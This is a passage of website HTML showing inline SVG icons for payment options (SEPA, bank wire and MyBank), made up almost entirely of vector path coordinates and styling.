                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
